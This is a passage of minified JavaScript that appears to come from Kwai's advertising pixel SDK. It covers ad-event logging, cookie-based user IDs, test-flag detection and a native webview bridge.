7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getTrackFlag=void 0;var i=n(0),a=n(2),s=n(3),c=n(8),u=n(17),l=n(1);t.getTrackFlag=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r,d,p;return o(this,(function(o){switch(o.label){case 0:if(o.trys.push([0,6,,7]),!i.windowSnapshot)return[2,!1];if(e=(0,u.getQueryString)(a.KWAI_TEST_ID,null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)||i.windowSnapshot.document.referrer&&(0,u.getQueryString)(a.KWAI_TEST_ID,i.windowSnapshot.document.referrer),(0,s.isInIframe)()&&!e)try{e=(0,u.getQueryString)(a.KWAI_TEST_ID,null===(p=i.windowSnapshot.top)||void 0===p?void 0:p.location.href)}catch(e){}return[4,(0,s.readVal)({key:a.KWAI_TEST_ID})];case 1:return t=o.sent(),(r=t)?[3,3]:[4,(0,s.getValFromCookieByName)({name:a.KWAI_TEST_ID})];case 2:r=o.sent(),o.label=3;case 3:return n=r,e&&e!==n?((0,s.writeVal)({key:a.KWAI_TEST_ID,val:e}),[4,(0,c.setCookieByName)({name:a.KWAI_TEST_ID,value:e,seconds:1800})]):[3,5];case 4:o.sent(),o.label=5;case 5:return[2,"1"===String(e||n)];case 6:return d=o.sent(),(0,l.JSLogger)({error:d}),[2,!1];case 7:return[2]}}))}))}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0}),t.LoggerPlugin=void 0;var s=n(13),c=n(16),u=n(12),l=n(7),d=n(15),p=n(2),f=n(4),h=n(0),v=n(1),g=function(e){function t(t){var n=this,r=t.context,o=a(t,["context"]);return(n=e.call(this,r)||this).adInfoActionCache=[],n.needLogger=Math.random()<=.03,n.retryPixelIdsInGetConfig=[],n.logFMP=function(){var e;null===(e=n.radar)||void 0===e||e.fmp()},n.logger=function(e){var t,r;null===(t=n.radar)||void 0===t||t.event(e),null===(r=n.loggerService)||void 0===r||r.report(n.apiUrl,{name:e.name,extraInfo:e.extra_info})},n.JSLogger=function(e){var t,r;null===(t=n.radar)||void 0===t||t.event(e),null===(r=n.JSLoggerService)||void 0===r||r.report(n.apiUrl,{name:e.name,extraInfo:e.extra_info})},n.updateAdInfoAction=function(e){var t=e.eventName,r=e.clickId;n.adInfoActionCache.forEach((function(e){var o,a,s={name:e.name,extra_info:JSON.stringify(i(i(i({},n.generateCommonExtraInfo()),null!==(o=e.extra_info_obj)&&void 0!==o?o:{}),{eventName:t,clickId:r}))};null===(a=n.radar)||void 0===a||a.event(s),n.logger(s)})),n.adInfoActionCache=[]},n.logAdInfoAction=function(e){},n.logI18nCostAction=function(e){var t;null===(t=n.loggerCost)||void 0===t||t.report(n.apiUrl,{name:l.LOGGER_TYPES_NAME.I18N_AD_COST_LOG,extraInfo:JSON.stringify(i(i({},n.generateCommonExtraInfo()),e))})},n.logGetUrlByImage=function(e){n.logger({name:l.LOGGER_TYPES_NAME.GET_URL_BY_IMAGE,extra_info:JSON.stringify(i(i({},n.generateCommonExtraInfo()),e))})},n.logGetUrlByImageCSPError=function(e){n.logger({name:l.LOGGER_TYPES_NAME.GET_URL_BY_IMAGE,extra_info:JSON.stringify(i(i({},n.generateCommonExtraInfo()),e))})},n.logRetryPixelIdInGetPixelConfig=function(e){n.retryPixelIdsInGetConfig.push(e)},n.logI18nSuccessWithRetryAction=function(e,t){},n.logPreviewReport=function(e,t){var r,o;try{(null===(r=null==e?void 0:e.context)||void 0===r?void 0:r.trackFlag)&&(null===(o=n.rawRadar)||void 0===o||o.event(t))}catch(e){(0,v.JSLogger)({error:e})}},n.init(o),n.loggerService=n.needLogger?new d.HttpLoggerService:void 0,n.loggerCost=new d.HttpLoggerService,n.JSLoggerService=v.JSLoggerServer,n.apiUrl=f.API.LOGGER,(0,v.setLogger)({api:n.JSLogger.bind(n)}),n}return o(t,e),t.prototype.init=function(e){var t=e.radar;t&&(this.radar=Math.random()<=.1?t:void 0,this.rawRadar=t)},t.prototype.contextInitStart=function(){},t.prototype.generateCommonExtraInfo=function(){return{isPixelAD:(0,u.isPixelAD)(),isInWebView:(0,u.isInWebView)(),isPreload:(0,c.getIsPreload)(),_version:p.SDK_VERSION,currentHref:null===h.windowSnapshot||void 0===h.windowSnapshot?void 0:h.windowSnapshot.location.href}},t}(s.Plugin);t.LoggerPlugin=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.httpService=t.HttpService=void 0;var r=n(0),o=n(1),i=function(){function e(){}return e.prototype.sendBeacon=function(e,t){try{if(null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.navigator.sendBeacon)return r.windowSnapshot.navigator.sendBeacon(e,new Blob([JSON.stringify(t)],{type:"application/json"}))}catch(e){(0,o.JSLogger)({error:e,funcName:"sendBeacon"})}return!1},e}();t.HttpService=i,t.httpService=new i},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getOrGenerateUuid=t.generateUUID=void 0;var i=n(1),a=n(22),s=n(8);function c(){for(var e=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],t="",n=0;n<32;n++){t+=e[Math.floor(16*Math.random())]}return t}t.generateUUID=c;t.getOrGenerateUuid=function(){return r(void 0,void 0,void 0,(function(){var e,t;return o(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,(0,a.getValFromCookieByName)({name:"kwai_uuid"})];case 1:return(e=n.sent())||(e=c(),(0,s.setCookieByName)({name:"kwai_uuid",value:e,seconds:31536e3})),[2,e];case 2:return t=n.sent(),(0,i.JSLogger)({error:t}),[2,""];case 3:return[2]}}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FINGERPRINT_BLACK_LIST_KEY=t.FINGERPRINT_COOKIE_ID=void 0,t.FINGERPRINT_COOKIE_ID="_k_cp",t.FINGERPRINT_BLACK_LIST_KEY="mfbl"},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(48),t),o(n(49),t),o(n(50),t),o(n(51),t)},function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return o(t,e),t},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},s=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.ks_pixel_setPixelBaseInfo=t.ks_pixel_getPixelBaseInfo=t.invoke=t.getDefaultBridgeInfo=void 0;var c=n(1),u=n(0),l=n(12),d=n(6),p=-1,f=-1;t.getDefaultBridgeInfo=function(){return{pixelId:"",clickId:""}};var h="callPixelBridge";t.invoke=function(){if((0,l.isInWebView)())throw Error("bridge 还没准备好");return(0,t.getDefaultBridgeInfo)()};var v=a(void 0,void 0,void 0,(function(){var e;return s(this,(function(r){switch(r.label){case 0:return(0,l.isInWebView)()&&u.GlobalThis&&!u.GlobalThis.__isYodaInit__?(p=+new Date,[4,Promise.resolve().then((function(){return i(n(38))}))]):[3,2];case 1:e=r.sent(),t.invoke=e.invoke,u.GlobalThis.__isYodaInit__=!0,f=+new Date,r.label=2;case 2:return[2]}}))}));t.ks_pixel_getPixelBaseInfo=function(){return a(void 0,void 0,void 0,(function(){var e,n,r,o,i;return s(this,(function(a){switch(a.label){case 0:return[4,v];case 1:a.sent(),e=+new Date,n=(0,t.getDefaultBridgeInfo)(),r=d.ActionStatus.SUCCESS,o="",a.label=2;case 2:return a.trys.push([2,4,5,6]),[4,Promise.race([(0,t.invoke)("".concat(h,".kwai_ad_getPixelBaseInfo")),new Promise((function(e,t){setTimeout((function(){t("timeout")}),3e3)}))])];case 3:return n=a.sent(),[3,6];case 4:return i=a.sent(),r=d.ActionStatus.ERROR,o=i,[3,6];case 5:return(0,l.isInWebView)()&&(0,c.BridgeInfoLogger)({actionStatus:r,error:o,response:{res:n,yodaLoadTime:f>=p?f-p:f,readBridgeTime:+new Date-e}}),[7];case 6:return[2,n]}}))}))};t.ks_pixel_setPixelBaseInfo=function(e){return a(void 0,void 0,void 0,(function(){var n;return s(this,(function(r){switch(r.label){case 0:return r.trys.push([0,3,,4]),[4,v];case 1:return r.sent(),[4,(0,t.invoke)("".concat(h,".kwai_ad_setPixelDebugInfo"),{data:JSON.stringify(e)})];case 2:return[2,r.sent()];case 3:return n=r.sent(),(0,c.JSLogger)({error:n}),[3,4];case 4:return[2]}}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.isElement=function(e){var t=void 0;t="object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:!!e&&"object"===(void 0===e?"undefined":r(e))&&1===e.nodeType&&"string"==typeof e.nodeName;return t}},function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===r(t)?t:String(t)}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(){c=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{l({},"")}catch(e){l=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var i=t&&t.prototype instanceof h?t:h,a=Object.create(i.prototype),s=new O(r||[]);return o(a,"_invoke",{value:E(e,n,s)}),a}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var f={};function h(){}function v(){}function g(){}var y={};l(y,a,(function(){return this}));var m=Object.getPrototypeOf,_=m&&m(m(A([])));_&&_!==t&&n.call(_,a)&&(y=_);var b=g.prototype=h.prototype=Object.create(y);function S(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){function i(o,a,s,c){var u=p(e[o],e,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==r(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){i("next",e,s,c)}),(function(e){i("throw",e,s,c)})):t.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return i("throw",e,s,c)}))}c(u.arg)}var a;o(this,"_invoke",{value:function(e,n){function r(){return new t((function(t,r){i(e,n,t,r)}))}return a=a?a.then(r,r):r()}})}function E(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=P(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=p(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===f)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}function P(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,P(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var o=p(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,f;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function I(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(I,this),this.reset(!0)}function A(e){if(e){var t=e[a];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:x}}function x(){return{value:void 0,done:!0}}return v.prototype=g,o(b,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=l(g,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,l(e,u,"GeneratorFunction")),e.prototype=Object.create(b),e},e.awrap=function(e){return{__await:e}},S(w.prototype),l(w.prototype,s,(function(){return this})),e.AsyncIterator=w,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new w(d(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},S(b),l(b,u,"Generator"),l(b,a,(function(){return this})),l(b,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:A(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}function u(e,t,n,r,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,o)}function l(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){u(i,r,o,a,s,"next",e)}function s(e){u(i,r,o,a,s,"throw",e)}a(void 0)}))}}function d(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){d(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){if(e){if("string"==typeof e)return h(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}}function g(e){return function(e){if(Array.isArray(e))return h(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function m(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){return(_=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function b(e){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function S(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function w(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function E(e,t,n){return(E=S()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&_(o,n.prototype),o}).apply(null,arguments)}function P(e){var t="function"==typeof Map?new Map:void 0;return(P=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return E(e,arguments,b(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),_(r,e)})(e)}n.r(t),n.d(t,"addListener",(function(){return et})),n.d(t,"invoke",(function(){return $e})),n.d(t,"isBridgeError",(function(){return De})),n.d(t,"removeListener",(function(){return tt})),n.d(t,"setGlobalConfig",(function(){return He})),n.d(t,"version",(function(){return We}));var I,k=a((function e(){var t=this;s(this,e),this.promise=new Promise((function(e,n){t.resolve=e,t.reject=n}))})),O=(I=Object.prototype.hasOwnProperty,function(e,t){return I.call(e,t)}),A=function(e){return"object"===r(e)&&null!==e},x=function(e){return"function"==typeof e},T=function(e){return new Promise((function(t){return setTimeout(t,e)}))},C=function(e,t){if(!e||!t)return Number.NaN;for(var n=e.split(".").map((function(e){return+e})),r=t.split(".").map((function(e){return+e})),o=0;o<Math.min(n.length,r.length);o+=1){if(Number.isNaN(n[o])||Number.isNaN(r[o]))return Number.NaN;if(n[o]!==r[o])return n[o]-r[o]}return 0},N=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return arguments.length<=0?void 0:arguments[0]},n=new Map,r=new WeakMap;return function(){var o,i=t.apply(void 0,arguments),a=A(i)?r:n,s=null!==(o=a.get(i))&&void 0!==o?o:e.apply(void 0,arguments);return a.has(i)||a.set(i,s),s}}((function(e){var t,n;return null!==(t=null===(n=new RegExp("(?:".concat(e,")\\/([\\d+.]+)"),"u").exec("undefined"==typeof navigator?"":navigator.userAgent))||void 0===n?void 0:n[1])&&void 0!==t?t:""})),L=function(e){return C(N("Yoda"),e)},R=function(e){return C(N("Kwai|ksNebula"),e)},D=function(){if("undefined"==typeof navigator)return"unknown";var e=navigator,t=e.userAgent,n=e.maxTouchPoints;return/android/i.test(t)?"Android":/iPhone|iPad|iPod/.test(t)||t.includes("Mac")&&n>1?"iOS":"unknown"}(),U="Android"===D,M="iOS"===D,j=function(){var e;return"undefined"!=typeof window&&"function"==typeof(null===(e=window.__yodaBridge__)||void 0===e?void 0:e.invoke)},G=!!N("Kwai|ksNebula"),B=Number.MAX_SAFE_INTEGER||9007199254740991,V=!1,K=1,W=F();function F(){var e="".concat(B),t=Number(e.slice(0,3))-100,n=Math.floor(Math.random()*t),r="".concat(Date.now()),o=r.slice(r.length-9),i=new Array(e.length-12).fill(0).join("");return Number("".concat(n).concat(o).concat(i))}function H(e){var t=function(e){var t=W+K++;for(;V||e&&e[t];)t=W+K++;return t}(e);return t>=B?(V=!0,K=1,W=F(),H()):t}function J(e){return H(e)}function q(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,r=null;return function(){for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];clearTimeout(r),r=setTimeout((function(){e.apply(t,i)}),n)}}var Y=null;function z(){return Y}function Q(e,t){return X.apply(this,arguments)}function X(){return(X=l(c().mark((function e(t,n){var r,o;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=z(),e.next=3,r.bridge("tool","canIUse",{namespace:t,name:n});case 3:return o=e.sent,e.abrupt("return","1"==o.result&&o.canUse);case 5:case"end":return 